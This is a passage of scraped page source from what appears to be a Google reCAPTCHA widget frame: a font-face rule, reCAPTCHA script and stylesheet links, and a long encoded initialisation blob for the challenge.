}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="VNSRc-26Puw8lEkenquK_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="VNSRc-26Puw8lEkenquK_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VNSRc-26Puw8lEkenquK_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22JMKcWhbDh8OEwoNTw64TEsOZFSrDghPCuzAyw60ew77Du8Kcw7LCoWIRKFpuUMO8IMO/K8OJw6TDhSlCwovCmMO/RB8jdcOdQMOYwpbDhsOSLBfDocKIw4Qww74UWyjDp8K0fQ/CrXxQw47Ci8KubcKpwpvCnV8Qw77Dn8KGCsOkBsOYwpAaKnnCkys1d0h+wp7CrSQ5CsKAw4LCoTjDkMOXwoweDw3ChXHCm8O3wp9wElR9wqMgQUbCpg/CvsOFUzsQwrfDmggtUmUYeWEsWxzDmC99w5E5w55dIcKTw4ZofMOhTMK9woRUw5A3czVMw7zDvmFww5V5CcOTw4UywrbDp07CswMEZ8O+w792wqJBZsK5wr/DmwjDtxTDg8K2w6HDrXZwQyhMwpHDuQc7w4vCnwnCilnCvlMtwpt0ZcKCw7wxwoNUw5wQAsKpw4bCisKOw4h/[base64]/CusO5HlPCtWnDgBPCtTPDtcKVwpLCm8OrVMOIdcOwdk5tw6JWw4bCh2zDpsOZBMOYw51Ow4PDpQJxOTfDmivCvBtGwrDDjwQAHzrDhsKeThx2w5JJR8KjIGvCvgB0N8OPw7NRw5bDtcKVQg/[base64]/CoGc/ecOkwotLTkZwdFvDm8KRw5RbfcO9NGfCnQjDg8K/[base64]/w4/CvcKQdMOlF2jCpgnCrzwGecKWw5PDh8Oew45+w5IEH8KDw7VsZifDlQN2A8OnN8Kpfys+w49FeMOqd8KTwoTCicKowppSXmTCosOHwrHCtCHDlgXDgcOCLsKUwonDpkDDiUPDgWTCqEBjwoMqScO9w6LCkMOTw64Bwq7DoMOKbhQpw45JU8OyV2xBw597w6/Co3kDa1XDjWrCt8Krw5kYd8O9wpwuw6Unw4bDgMOeAXFCwq7Cgm8VaMKhOsKhO8KpwpXCnXYbSsKlw7HCssOKQRInwozCqsOJwoteMMODwovCmmYqfyDDtjbCscOHw5I7w6nDksKfwozDjhjDtBjCvA/[base64]/[base64]/Cr1w0woXCscOXw7HDji7DvsKeBERSFMKow4TCmF9Qw7/Dn8Oawo/[base64]/CjVRRw4otwpfDv8KQYl9DKCTCqcOdwrvCvMKXXcOlcsO6KsK4cMK8F8OECRXCthd4F8KAwq7DucKiwp3CtWMBM8K9wobDs8OqQE0Kw5LDmMKjEHHCpCYLbXHCiA4sNcOMfQPCqQo8AiDCpsOEWgvDpkkuwplNNsObeMK3w53Dt8O7wpFVwpTDiGPCr8Kcw4jCkkIAwq/CjcKkwpxDw6xCM8OSw5YtKsO1a1kVwqPCmsKZw4Juw4tFwqzClMOHY8OGFMOOOMK9H8K7w7chNRLDpUDDrcO+wpoNdMO5RcONeHPCo8K4w400w53CuEfDpV/[base64]/w49WwoJoQcKsd2rDp11xw7HDjTPDtxEmwoYeEMOdw4BgwqHDm8OXwr9Rb0ITwpnChMKZa27Cp8KhWsKbw5QUw4YYI8OJH8K/BMKCw6c2UMODIh7Dl3UhVHQkwofCuUoZw7nDmsK2Z8OWLsOVwqDCo8OjblPCiMO4IFZqw5TCqsOubsKYeCDCk8ONZQLDvMK9woozwpExwoHDkMOQAnVWAsOeVGfCvWdxC8KkEDPCgcOVwpFmWmnCiE7CumTClSLDjikiw75ww4/CsVjCiAgFTsO6YAYJw7LCqcKXb1bCiRHCrsORw7sIwr4Qw6snXQnCnDHDlMKAw6Jdwp4ldisbw44AC8K/TcOqecOrwq1sw4HDoi8mw4/DtMKuRQXCkMKpw6VxwqvCkMK6EsO8XkLCkyzDkiLCtWfCnDbDhFpHwp9jwprDkMOBw6QWwqg5JsKcCDdaw67CrMOxw5zCoG9Fw6IUw4PCt8OFw5xyaAXDrMKQVcOHw6Yiw63Cq8KCF8KwKExmw6QwFFEzw5/DjkrDugLCocKyw7BtdnjDqcKjJsOowqFTD3zDu8K4J8KMw4LCpcO+XcKHOyYNVMOmGzEMwoHChMKMEcOxwrk1DsKPN00OYVhlwoBBbMK5w7vDjFHCtiPDu2hawrTDpsKzw6/[base64]/wq3ChV8Sw7IkRHHDiibDisOXH8OQw5LDsTlEYE/CrXzDjXbDsMOJEcKow4LDjRbCjAXDpsO6R1gCSsOVeMKeamcbWwF3wobCpG5ow7bCp8KKwpU0w6jCq8KFw5g8O3cGBcOlw7fDtRNvFMOdFTFmCFoBwoFTAMOQwrTDikAfHFV8UsOTwo03w5s5wrPCmsKOw7guUcKGZsO2EXLDtcO0woMgO8KVLxU6WcOeKB/DjCQXw7wyN8O3P8OvwpBXfywTXsKxKw3Dkjx1XDXDi0TCsj8zbcOtw6HCg8KcSCcvwqsWwqRUw4VVQTY5wpY3woLCkH7DhMKJE3kzHcOiEiJswqwLe1kLHyU5SQcBMsKTf8OSLsO6HhjDvCjDoWhJwoQDUHcEwpDDtsKVw7/DusKfWC/[base64]/DsMKgOcKIw7Usw4IEOcOTCQXDicK1IcKRZh9swpPCj8KtKcKgw6sHwq9cSTV1w4PDjS8iDMKJN8KvcGkMw4EQwrnCnMOgOcOEw4pDPMK2MsKpawNUwqDCr8K1AMKlNsKEV8OZUsKWQsKzH3AvFcKAwo8vw5zCr8K0w6JBAyfCiMOXwpjCswsMThtowovCnnwMw7/Dr2rDlcKiwr1AdwXCtcKgCgHDpMOfXE7CjzrDgV1jLMK4w4/DuMKLwr1QKsO7XMK/[base64]/w7ohMgkXwq/[base64]/CtcOxw51MwpnDpC1MwqTCtAnDpsKKdVHDlDXDqsOLPMKxPAEhwpdXw6htek/ChSY7woAOw4kqNHUMLcO4G8OCF8K/DcOMwr9bwpLDl8K8C13CjThJwrU8FcOxw6jDnAN+c3fCoRHDmkMzw4TCtRpxSsOpHWXCsmvChClnbjnDu8KUw59YcsOqAsKkwpN/woIUwpAlUmR+woDDusK/wqjCjU1Fwp7CqREMMEN7JcOSwq7Cnl/CtB0ewpvDhjQhT3gkJ8OhSnrCrMKjw4LDhcKjSkzDtWBvFMK0wqAkRm3CssKswoNcH04rQMOEw4jDhQjDrMO6wqJXIRrClkxrw45Ow75iQMO0JjPDplnCssONwr4kw457Mj7DkMKeR0DDscO8w7rCuMKsSRN6K8Kkw7DDjiQkb1IHwqM/LUrDjFHCrCZtU8OLw5stw7vCqG/DgVTCpX/DuXDCkA7DscKiCsK3Xy5Dw6w7N2thw4AAw4g3I8K3Dg41NXMBISUhwrzCuXbDlyDCk8O4wqIpw75iwq/Dt8Klw6cvaMO0wpjCuMOSABrDnVvDn8K0w6M6wpAWwocpNj/Dtl17w6lNLAnCscOkFMOJWGnCl0UyOMKJwqA6b1IzE8OBw6vCuBQrwoTDt8Kow4/[base64]/[base64]/DknjDvMOdwqTCkSdwIMKWwqTCgA/CrHTCqMKRwrbDmMKATWdoelLDtUIYdBAHK8OPw7TDqH1LTBVNWSrDvsKiUsK1P8KEFsO4fMOIwrd7bg3Do8OPK2HDksKXw6wnM8OJw6l3wqLCgnVPwqHDqUUVFcOEcMOOYMONGVHCjWfCpC0bwrTCujTDlExxAgfDj8O1P8OsC2zDgDglH8Kjwr1UcC/[base64]/wp5uwqjCo8KPwoDDo8OjdSbCj3DCpMKRw7LCk8OwYcO9w5AWwrbDvMK6LEkVFzwUK8K0wqjChVvDrVvCqRghwoM9wpjCvsOZEMKZJD/DqHM3OcOmwobChXx0SFEOwpfCmTggw4ZCZTrDp1jCpU4dLsKMw77CnMOrw6hqKmLDksO3wozCqcOnVsOyacOQcMK9w5XCkFvDu2fDpMO8FcOeIQPCvzJvL8OXwrMYEMOmwo45HcKxwpdhwrFOHsOSwrTDscKPeTQ3wr7DrsKDHDvDv3/Co8OSLSrDij5qfmxvw43ClVzDuBDDgTsRe2vDpyzCtF1RaB4Gw4bDk8OYTG7DhEJXMVZGb8Osw6nDhwliwpkPw4www7kDwoDCr8KFFi/DisObwrs2wobDs28sw7t3OAIPa2rChGTCoHBmw7oOHMO1X1cmw7TDrMO1wonDn3wxOsOhwqxUVG10wr/CgMK7w7HDpMO5w4XCiMKjwoHDtcKDY1FEwp/CrB4kDArDpMOOLsOFw7vDr8Olw6lqw63CosKZwrrCusKLDEbCki9Xw7/Cun/DqGnChcOtw7M2S8KQEMK3O1PCsiU6w6PCrMKzwpJTw6DDicKQwqDDunEVdsOVwrTCtsOrw4p5d8K7VmvClsK9HjrDhMOVasKaAgROSlYDw5smXzlBXMOZPcKqw5rDtcOWwoUpdMOIScO6FmFJIsKgwo/[base64]/CkMOVw7oATRN1I2vClmsBw4LCrcOzw6HCo3d/[base64]/OEDDo37CiMKzD8KIwqHDhMKGwrnDnMOGNhnDq8KWTDLDnMKxwqldwrrDpsK+wpxcbcOswpsTw6kqwpzDi3Amw7VYbcOvwp9UDcOPw6HCisOuw5g2wr3DicOHRsK4w6hXwqPCohANJcODwpASw63Cj3fCsDrDswlJwqRZfHXCln/DigYSwqXDvcOMbAxBw7NKdkDCmcOuw6fCkh7Du2TCvD3CqcOywoRPw7gww5DCrm/ClMKDecKEw71OZ3JVw7IVwrxJbFdbPMKNw4Vbw7zDgQ4gwrjCiyTCgU/CiHI/w5TCgcKfw7LCpC8Dwol+w5RcFcOew6fCjcKBwpzCs8K5L1hCwrnDpsOreDnDkMOBw4kmw4jDncKww7xgS0/[base64]/CmsKpM8KUw75zZXxresKfMcOnwq8cwrxPIMKewq4UKC1xw55sQ8OzwpwYw6DDgUxJWRvDm8OPwqHCtsO/CxXCssOmwo0XwqUOw4xlE8O5RVJaLMOgasKtBsOYcwvCsWwMw5LDn0MUw5VtwrYfw4jCu0kDIMO5woLDl3M0w5nDnXvCk8KnDSLDssOLDGx6UGIJPsKvwrjDjn3Cu8OKwo3DvWPDp8OzSS7DuwVNwr4/w41rwpjCiMOKw5hSR8OSbD/CpxvCojvCowXDvnU1w6TDs8KgJgoww7AbRMOKwpEMU8OtXGpXVsOtIcO9asOrwpLCoGPCsnAaC8OxNzTChsKcwr7Di3Jkw7BFNMOlG8Ovw6TDmANqw7PCv0Acwr/DtcKnwr7Dn8KjwrXCmw/ClyBVw5DDjgTCrcKdZU4Pw6HCs8KMDnfCpMK3w6Y2CljDhnHCo8Kzwo7Crhctwo/CmRjCuMOBw60QwoQJw4fCjTYIJcK1w6/[base64]/CviQRwoEOwpzDojLCg31VwrbDnMONw6/DvBslwqlNOsOnE8KWwpQGYcKaMhgaw43CmV/Dj8Ofw5hnJcKIPng8wqIpw6dQPwXCozYaw4NjwpVsw5TCoFHDvFNDw5vDpDE/TFrCr3cewrLCuhXDv23Dq8O2XUoew6LCuyzDtArDr8KWw7/CrMKIw5Rsw4BFEDLDsUBVw7nCrMKIDcK2wrLCksKJw6cVHcOkQcK+wqRqw4Q6WTczRxvDvsOLw5PCuSnCqmHCsmTCinEGBXAyUS3Ci8K/U24uw4TCmsKGwoUmFcK2wosMayHCrFskw5jCoMOMwrrDjHkPfz/CtXR3wpEvO8OMwrPCpgfDtcO+w4Arwro6w6FIw48cw63CocOmw7fCmcKaNcKvw4lKw6rCpyEGQsO+AMKBw4/[base64]/CmMOBWMOBw7/DsUDCksK1w6I+b3d/w57CocKiwrIjw7fDlEnDo3DDvm02wrnDr8Khw53DpMKew7XCuwQRw6p1QMK+Ny7ClSvDpmwvw5k2O1FDV8KqwrFIXV40SyPCjDnCk8O7ZMK2fUjClBILw45aw4bClWJNw7w0Oh/ClcOIw7Arw5HCn8K5eHhMw5XDicKMw6l2EMOUw4xAw7bDpMOawpgmw7pkwoHCocOVIlzDhyTClMK9Uhxbw4JrOC7Cr8KvE8KIwpRzw5VBwrzDosOZw5AXwqLCqcKbw4HCt2FAUxXCr8KcwpnDqmpYwoVHwp/CuQRywovCmkTCuMKIw55hw7XDmsOKwqAQUMKAAMOlwqLDjcKfwo9pflA6wo9Yw4/DrA7CmzlPaSoSEzbCssOUd8Ogw7xXN8OlbcKKUx5CQMOADTZYwr5qw5pDQcK/b8KjwqDCoUXDpVE9IcK8wr/DpBUHcMK2VcKrREcCwqzDk8KfSBzDnMKHwp5nVSvDvcOvw6JlUsO/MAPDqgNswoxQw4DDh8OAbcKswonCrMO8w6LCpFgswpPCoMKcS2vDosOjw70mC8KSFylBfMKTW8OHw5HDhnIJEsOMccOOw6/CsTfCpMKPV8OjIwnClcKLLMK1w4gHUAg/bsKRF8O4w6TCn8KLwpt3esKNW8Ofw6phw7vDgMOYNBPDgSsUwqNDLSNSw47DlhDCr8OsRVQxw5YGBHTCmMOrw7nDlMKowqHChcK/[base64]/Ck2bDn2nCisO/[base64]/CqcKawrccw5HDq3oXI8KROVFSScOPw6lMPsK/B8KPNAXChi5CH8K3CSPDpMOsIRTChsKmwqHDhMKmHMOywrXDqX3Dh8Okw4HDtmDDvGbCjMKHD8K/wpZiQD9Pw5cZFR0yw6zCs8KqwofDncK6wpbDrMK+woFsPcOhw7vCksKmw4MFVXfChWM4Dm5lw7ovw6ZlwqTCtlrDlVMCOCLDqsOrd2/CpwPDqMKQED/Cs8K2w7XCusKBZEcoAntzOsKdw4sNHwTCp39Xw6nDmXtXw4UJwr7DtcOcD8O/w5TCocKFDHbDlcO/K8ONw6Z0wqzChsKCK2/CmGscw6LClnkhV8K2e1htw5LCncKow6vDk8KALl/Ciht0AMOJDsKcasO1w5FcPG7Dp8Oow7HCvMK7wqHCmcOSw4kdDMO/wobDvcKtUDPCl8KzLsO5w4BzwrfCvMKswpokKMO5WcO6wrosw6rDv8KVfGDCocK2w7jDhCgywoEjHMKWwqZAAH3DqsKiRRthw7LCt2BMwozCqFjCux/[base64]/DtsK6w4rCrMKkwosNw5FiwqrCnsKnSnvDvMKyNz5Aw78jLwFOw5XDr1PCikrDp8Ogw6NjXV7CkzJvwpPCkGLDoMKjS8KOfsK2ZSPDmsKeDnPCmmApacOuY8ORw6FiwphBNgdBwr1dw4c9FMOgPsKNwqlCScO7w6/Ch8O+Oi8Gwr1bw6XDhHBywpDCocO3GG7DocOFw5syBMObKsKVwrXDvcOOLMOAaxh3wptvBcOWfcK1w5zDiAV8w5lQGzxiwojDrcKAKsOEwpIZw7/DqsOywoHCtR5UN8KyaMO8IFvDgl/CqcKKwoLCv8K4wr7DusONKkkTwptXSAJufcO7UCbCmcOde8KGV8Kfw5zCtTHDn10xw4V8w6oZw7/Dh017A8OYwovDi0pkw71XBMKHwovCpcO6w7BMHsKhIVplwrrDgcK7esKmfsKuYcK3w4cbw7rDiF4Ew6VwAxIBwpTDvcOZwpnDhXARIcKHw5zDt8OtPcO8GcOpBAofw5Bjw6DCosKAw4nCtsOwJcObwp1lwoBTTcOnwqTDllFZVMKDLcOswok9OHLDmnvDn3vDtU/DoMKLw7xRw4PDjcOGwqhdETTCr3jDkht3w5xZXn3CnHTCpcK5w5JQFkEyw7fCkMKBw7/CgsK4ESkAw4wqwpF/DGJNOsKqCxDDkcO0wqzCosKgw4TCkcOAwrTDp2jClsOSLnHCqCoLRVB5wofClsKHDMKGW8KKI27CtsKsw5MkbsKbDkVdVsKwRcKZTxvCh23CncOMwrPDn8OvfcOrwoPCtsKWw4PDhVAZw5oAw7Q+NWwQXiNHwp3DqVvChTjCqiTDuT/Dg0zDngvDscO6w7IAH0jCsEpNDMO4wpU7w5DDqMOhwqQDwr42LMONO8KqwpQdB8KCwpTCnsKyw6B5w6Ncw48QwqBPIsOBwpRqERXCowQDw4bDj1/Ct8OTwqtpHkfChWVYwr1Yw6QhN8OAaMO+wo0pw5x0w6F8w50QRWPCtyDDmhrCuVAmw47Dq8K8HsOzw7vDpsK7wpjDmMKUwoTDpcKWw7/Cr8OHCFx1e1d7wp3CkQhjccKCMMK9P8KcwoROwovDojhNw7UNwoJjwpNuYFsOw5gTdFc/HMK4HcORFFAHw5jDgsO3w7bDmTAQQ8OOXBrCrcObE8OHWVLCpsO4woscIcOgbMKuw7wbZsOQbsKow54+w41gw6nDuMOOwqXCvwbDmsKow4t0DMKnHMKGT8OCUVrChsO/XhoTdFIJwpJUwpHDn8KhwqYmw5HDjAMEw7jDosOuwrLCk8KBwpzCicKVYsKJNsKFFEMiDsKCBcK8NcO/wqczwqAgSh8RLMOGw5oqLsOgw6zDvsKPw7A9L2jCm8OLJcKwwpHDknvChywEwplnwqIxw61iL8O6WsOhw4ciWH/Ct0bCpXfCuMOBVSBCSjAHw6zDqEJlKcKmwpBBwqEGwr7DkAXDj8OZKcOAZcKQP8KawqUCwpogTmVFF1xnw4I0w5wmwqA/MT/DkcKwR8Onw41HwrbClMK5wrHClWJRw77CosKEOcKMwqHClcKsT1fCv1nDqsKKw6TDssOFWcKNQhXCl8KDw53DmgrDgcKsETLCksOIV0sbwrJuw5fDgn7Dl3vDk8Kww4wFB0bCrVrDk8KhfcOeTcKyEsOOYi7Domdvwp5ERMOCGxdkfRcZwrfCnMKfTDHDj8O/w6PDo8OLRnkCWjPDusOBR8OFBX8FBB0ewpjChz9Zw6TDuMO/[base64]/Cn8OPPcO6AMOkDgLDjsK9DMOvBMK2wpRSBS3Cu8OtR8KLJsKGwr1sPQR9wpPDkAsuCcO8w7DDjcKZwrYuw7PCgh4xGTJnfcKjPsK+w44XwrdXQsK0YHV2woLDlkvDl37CqMKQwrbCj8KmwrZSw4BsOcO/w5/DhsK1cTrDqSpGw7TDvk1BwqM3ZsO1V8KfNwYIwplsfcO5w67CicKgMsOmCcKlwqlgaEbCk8KtPcKFW8KKG3UiwoFJw7ohS8O+wojCtsK6wq9+FsK6eDULw5ISw4XCkUzDk8Kdw5wBwrbDpMKPHsKRAcKRTFVRwqBTHCbDjsKAGUlLw6DCgcKLY8ORFBLCsn/CsDwQasKjQMOhE8O+IsO9Z8OlDMKBw7HCii3DiF/DpcKNZ0LDuVnCo8KtWsKDwp3DjMO+w5J8wrbCgV4PE1LCsMKWw4TDvQ/[base64]/CusKswpI0w7nCj8OnwoMDw7NCwqDCi8OVw5nCpmbChjHChsO9LRvCnMKfKcOYwqHCpmXDssKGw4hIdsKiw61JMsKZKMKAw4wdcMKFwrbDvcOYYhrCjnfDhwU6woEOdXU9ICTDuSDCtsOQCnsSw6s5wrtOw5/DpsKRw5YCI8Kmw7pwwrsXw6rCtBHDoVbCn8K2w73Crn3Cq8OswqvCjy/CssOsT8K7EQDCujTClULDm8ONNVxKwpXDs8O8w4VDUlF2wozDrSTChMKEfmXCvcOYw6jCi8KrwrbCgcKWwrIYwr/Ckk7CljjCgH/Ds8Knak3Dp8KLP8OaS8OWFFF2w7zCk1zDnQgJw6PCjMOgwoJ0PcK9fxd+BMKuw7UhwqXCvMO1A8OUTBxAw7zDvW/[base64]/TgXCrjXCvsOvw63DqQjDmW9Zw49pcyV+ClZpKsOpwq/DqwLCrwLDusOEw6FowoNywrILa8KjMsO3w6VvIBoYeVzDmEwBRsOywr1FwonCgcOMeMK2wq3Cu8OhwozCusO1DcKbwogKVMOhwqHCoMO3w6/[base64]/[base64]/DjsKIwp7DlhnDmGF5dMK6w7jDqMKKw4cdwpkgw7DCqHTDvGZbBcOKwpjCs8KIdBd6bsK/w6VdwprDsVXCu8K/FEkLw5INwrl6b8KPYxseT8KgUsKxw5vCmUBawq8Gw77CnU4Uw58Rw7/DgcOuccKpw6/CtzJAw4YQPC8qw7bDhcKUw6/Di8ODeX3DjF7CvsKpTQEwD1/DiMK9I8OCWjZrJVgVFnnDoMOqFmUHC1Rzwr7DtRPDoMKVw7how4zCm2YQwp0ewpRyc3zDgcOGFsOSwofCsMKGe8OKCMOkPjlNEwlBIBxXwr7CuEvCjXIoOBPDlMKLJF3DncKBfznCoBh/UMOUEVbCmsKvwojCrHINJcOJbsKpw5NIwovCjMOuPRouw6XDoMOnwrcxNy7Dl8O+wo1Lw6nDnMO/HMOiayt+wpbCs8O8w79ewqvDggjDpRdUKMKowpZnLFQkHMKFe8OewpPCiMOdw6LDucOuw6FrwofDtMKmG8ODLMOCYxLCtMODwohuwp8zwrYzQjvCvRvCtgpzJsOOPXbDh8KsD8KlRmrCusOkHcOBennDpcO+URnDsA/DnMOJPMKWBh/[base64]/[base64]/EMO6wrjDvTbDk8Ovw6DDrnfCpcKWw4cxH1TCicKWLsKxWEZww5V8wqbDnsKuwpXCtsKWw59KUMOaw59MbMOAFVlkdEDCr2jDmn7Di8OYwqzClcKnw5LCgCcEGsOLazHDvMKAwp1/Y1DDq1vCplPDmcKawpPDs8Ktw5xmcGvCqivCg2xPD8OjwofDiivCgETCrGIvMsOBwqgyCx0JPMK6wppPw67CvsO9woZrwqjDqH4zwp3CoRDCpMKewrZWelrCoi3CgyLCvwvCucO/[base64]/Ci8KIRsOkw6twwqF5wpfCoMOZVmVuRlB+wol+wqRdwq7CpsKKwonDtxzDvEDDhcKUTSPCpcKAFcOlSMODWMKCe3zDmMObwrAiw57CpURwXQvCrcKIw6cHDMOAZUfCskHDmncJw4Jjbh4QwrwkZMKVHH/CqFDClsOYw5ouwpMow7/DuHHCqsOxw6NEwoVSwq4Twoo1RiLCucKswoUNJ8K8T8Kmwql1WyVUJBQPI8KKw7o0w6fDs0s2wp/DvkghUMKXD8KKUMKrUMK9wrFSOsOaw6YnwoDCpQZGwqBkOcKzwpFyAyJBwpoXBULDrUx6wrB/A8OUw5XCtsK6E21+wrNxDSHCig3DtcKWw7IKwr8OworDjknCssOjwprDosKkThUcw6/Ct0XCo8OhASvDmsOlI8K7woPCjhbCusO3LsOJHU/[base64]/DmsOtQkTDr8OUwoJbw49OP3VRNMOSUQ1lwrbCg8O/TTM2ZU9bBMK3UcO2Aj/[base64]/CtVjDu8O5w5B9XTDDk8K8wp7CksOHwpHDt8O9w4Z8eMKzEhMgwrvCvsOAYBXCknFlNsKoCk3DlsKgwoZpPcKlwqJBw7DDocOwGzgAw53Cl8KLEWgQwonDoCrDi0TDr8OyBsODIzU1w73DtS7DshrDqzRsw4NqN8OEwp/CgRMEwok4wpU1Z8OswpkHMw/DjBjChMKWwr5ZNsKTw6dPw41CwqR+w50Lw6IUw7vCtMOKLnfCpW9Zw5s2wrjCv27DklRMw7pHwqV9w4cgwpjDuCUIQ8KNdsO+w4vCpsOsw65DwqfDgsOqwovDjicowqNzw7LDrCbCsSvDgl7Dt0/CjsOpw6/CgcOQQVlmwr86woLDiELClcKGwpPDnAdDPFzDosOGTXMeNMKZQBsOwqrDjhPCtsOWMlvCr8K/K8O6w7TCusO7w4rDn8KYwp/ChA5gwrQ8PcKGw4EfwqlXwqnCkCHDtsO0XiHCmMOPWlbDo8KQdVpYKsOLb8KLwr/CosKvw5vDgEMIP3fCssK7wr16w4jDvWLDosKYw5XDlcOLw7Eow4jDqMK7RwPDq1tuARfDtAxAw5pECw3DvS7ChsKjZDrDssK6wooXcDNYBMKLMcK8w7vDrMK8wqvCk0oFeWzCj8OPJMKdwo5gZWTCmsK/wrTDvxccWhPCvsOEW8KHw47CmC5HwoZdwoDCpcKyRMOZw6nCvHPCjhQAw6nClzJKwozDmsKwwr3CsMK1XcOTwofChUrDsUXCgGphw4zDkWzCk8KPEmMaGsO/w57ChiViJzzDkMOhEcOHwqrDpSTCusOJZcOFJ0x4SMOVccOaeiUQSsOKMMK2wrLChMKkwqXDswlKw4p8w73DgMO9B8KREcKqScODBcOGU8Kpw7/Dk0vCk0vDjFVuAcKuw7HChsOkworDgMKicMOtwqbDugkRdC3DnAXCnAdFJcKgw5/DrSbCtyUqOMODw7h6wr00ATzCtlEmRsK/woPCn8OTw45EacKsDMKpw7JmwqkGwqrDgMKqw4oaBmLCpsK8w5Egw4IeOcOPf8Knw43DjDM9Y8OsLMKAw5TDgMO1ZCBCw43DrkbDjR3CjhFCOksuMgnDnMOoNyAJwofCgE7CgXjCmsKTwqjDscKsXR/Cki/Cmh1jYn3CoRjCtFzCo8KsOTPDpsOuw4rCoGcxw6kPw7PCoA/Cm8KRLMORw5jDocO9wrDCtwhnw7/DixxWw7jCmMOEwqzCvGZiwpXCgVrCj8KTN8KKwrHCvXcbwoJnVmDCgcKMwoImwrl8e1Jlw6LDvEJ+wrJUw5TDqwYDIBUnw5UzwpfCt3UvwqoLw4/CqgvDg8OGLsKrw6DCicK1b8OGw4IBXMKQwqcTwrEDw4TDvsOHCFQVwrnCl8KfwoFIw6TCnxvDtcKvOhrCmDFPwrTCp8KSw5JmwoBMQsKzPCJvZjUSN8K4R8KCwoljfCXClcOsJFnCjMOnwqvDtcKaw7FfRsKiJMKwUsOTSxchw787TTrCtMK6wpsvw5cqPj5NwqPCpB/DiMOIwp4qwqYsEcOyC8KPw4ksw6Ysw4DDujbDn8OJOGRFwrvDlDvCvz3ChgLDlHfDjjHCpsOww7cDdsOODHVIJ8KWWsKdAWl2KRvDiQvDlcOIw7zCmGhVwq4UcngFw5MWwqoLwrvCjH/[base64]/ChcKawofCusKNwqAIGxvCn8OHBncvZ8K7woAlw7gjw7DCiFZBwoojwp3CvlUoUHhCW3/CgsOqfMK7fiI8w51mc8OpwpU9UsKMwrYxw4bDoVIueMK8Olx3PsOCQEzCrVzCgsOtQgnDlQYKw6tMdhwlw5LDliXDrlByM3Mbw73DuytIwpVSwrR+w6hKCMKUw5rDn1jDnMOQw6PDr8OJwppgOsOew7MGw60owo0hQ8OHBcOQw73Dn8K/[base64]/CgnTDn8OfHsOqEcKPw5ZZMMKSRcO/[base64]/H1AEYcKYWHbDusOewocjw7F/woFrBwfDlCPCvsOHw5PChlYIw7zCrV9+w4vCixrDhwURMjjDsMKvw6/Cs8Kiw75/[base64]/DgcKxw4XConI0dj8Ew6geacKdw4DCi8OpfDJZw4tzI8OZaBvDocKawqlkHcOkUgHDgsKJWcKRK098RMKICDYkAAw1wq/[base64]/DtMONDMKVIMO0w4bCvgTCo8Kbw4ZjR01ywqrDtsOIVMO9PMKXOMKbwqc8NGJFWQ1odBnDjyHDvgjCv8KjwpzCmEzDrcOYXsKARcOYHg0vwrc5D1cqwq4cworCjcO4w4R9YnTDgsONwpDCuVTDr8OqwoROUMO/wpxOJsOvejPChVRewqFdYEbDtALCjwbCrMOdGcKYF1LDm8Ohw7bDsmxew5vCtcOaw4XCvsOXSsOwPnlwPcKdw4peHjjCn1PCjnTDn8OnFWUZwpZTJyJnXcO5wojCscO0SX/CkCkrdxsdNkPDoU0EHDXDqkrDlDl9EG/ChsOEwr7DmsKtwpjDj0U7w6zCucKww4QzO8OeBsKbw5Y5w6J6w5HDpMOmwrdDN1x1SMKSVCZMw790wpJaVhdWYVTDrC/DuMKBwpQ+IRMtwovCicOjw4Uxw6PCnsODwospcsOISV/DjwQbSzLDhX7DusOQwqMUwphzJilywrjCkRk5WldfasOAw4XDjBbDt8OOH8OZURh2YXnChkTDsMOnw77CnDXDkcKyFcKNw5Qmw73DlsO7w7xEScKnGsO+w4nCtShtFRLDqDnChl/[base64]/wpzDigvCmMOSMsK3NSvDgw4Gw7phw4Z3c8OKw73CiTg5w5Z0UwgxwpDDi1rCiMKcBcOewr/CrgIKDQbDmwVjVGTDmk1Ew6YqT8O7wo1uMcK7w48pw6wNOcKCXMKtw7/DhsOQwpwjcCjCklfCrDY6dV1mw7BUwojDsMOHw5gjNsKPwonCvl7CmTfDrgbDgMKNwrg9w43DqsOwMsOyS8KcwpgdwowFLgvDpMOxwrTCiMKoDznDgsK2wqbCty5Rw6JGw6wYw7UMB0hZwpjDtcKHWX89w4FVKDJGJ8OQSsO5wrRLbH3Du8K/SVzCuDszLcOaf0/Cn8O6XcKCEi45ZWLDsMOkSVQQwqzCjDzCsMOpBSfCp8KLBC80wpBWwpkowq06w51wHcO0I0TCisKqHMOGdklvw4/CiAHDicK5woxBw7Q5IcOCw65kwqNJwrTDo8K1wpweEiBAw5XDrcOgW8KNclHDgR9Uw6HCocKUw4NAPwh3wobDlsO8Vk9aw7TDt8O6AMOMw5XDuEdWQ17ClcO3ecKYw43DmgbDl8Ojw7jCrMKVZG1/bsOAwrEDwqzCo8KGwrvCjyfDlsKbwpAwf8OQwrUlBcKYwpFELMKvDcKYw59/NcKqIsOCwpbDoHgQw6kEwq0lwq9TAsOfw7xxw4wiw7B/w6jCu8OowqN4FyzDnsK/wp9UQ8Ozw65Gwpcrw7XDq3zDmlcswofDt8K7wrNFw6lEcMKFZcKlwrD